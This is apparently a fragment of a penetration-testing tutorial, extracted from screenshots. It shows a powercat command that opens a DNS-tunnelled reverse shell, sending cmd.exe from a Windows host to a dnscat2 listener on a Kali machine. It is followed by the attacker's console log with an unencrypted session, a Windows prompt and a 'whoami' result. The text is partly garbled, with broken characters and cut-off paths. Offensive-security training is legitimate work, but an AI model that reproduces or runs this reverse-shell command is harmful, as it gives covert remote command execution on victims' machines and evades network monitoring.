 PS C:\> powercat -c 192.168.1.112 -p 53 -dns ttpowercat.test -e cmd.exe
root@kali: ~/桌面/dnscat2/serve
root@iZjwabvujghkl5Z: ~/dnsca
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\>
unnamed 1> whoami
unnamed 1> whoami
sun\leo